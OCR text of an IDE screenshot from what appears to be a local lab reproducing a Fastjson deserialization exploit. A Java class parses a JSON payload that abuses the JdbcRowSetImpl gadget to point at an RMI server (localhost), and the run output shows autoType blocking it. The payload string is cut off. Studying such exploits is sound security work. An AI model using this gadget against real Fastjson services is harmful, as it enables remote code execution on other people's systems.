 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 分析(Z) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) fastjson - Payload_jdbc.java - Administrator
fastjson src main java com test fastjson Payload_jdbc main Payload_j
项目 DefaultJSONParser.java pom.xml (fastjson) JavaBeanDeserializer.java DefaultFieldDeserializer.java BooleanCodec.java FieldDeseri
项目
fastjson C:\Users\OKAY\Desktop\java-web\fastjson
.idea
src
main
java
com.test.fastjson
fastjson
Payload
Payload_jdbc
People
resources
结构
Payload_jdbc
main(String[]): void
1 package com.test.fastjson;
2
3 import com.alibaba.fastjson.JSON;
4 import com.sun.rowset.JdbcRowSetImpl;
5
6
7 public class Payload_jdbc {
8 public static void main(String[] args) throws Exception {
9 String payload="{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\", \"dataSourceName\":\"rmi://127.0.0.1:1099/RMIO
10 JSON.parse(payload);
11
12 // JdbcRowSetImpl jr=new JdbcRowSetImpl();
13 // jr.setDataSourceName("rmi://127.0.0.1:1099/RMIObject");
14 // System.out.println(jr.getDataSourceName());
15 // jr.setAutoCommit(true);
16
17 }
18 }
19
运行: Evilrmi Payload_jdbc
"C:\Program Files\Java\jdk1.8.0_66\bin\java.exe" ...
Exception in thread "main" com.alibaba.fastjson.JSONException Create breakpoint : autoType is not support. com.sun.rowset.JdbcRowSetImpl
at com.alibaba.fastjson.parser.ParserConfig.checkAutoType(ParserConfig.java:956)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:311)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1338)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1304)
at com.alibaba.fastjson.JSON.parse(JSON.java:152)
at com.alibaba.fastjson.JSON.parse(JSON.java:162)
at com.alibaba.fastjson.JSON.parse(JSON.java:131)
at com.test.fastjson.Payload_jdbc.main(Payload_jdbc.java:10)
进程已结束，退出代码为 1
结构
收藏夹
发生了 ID
查看详细信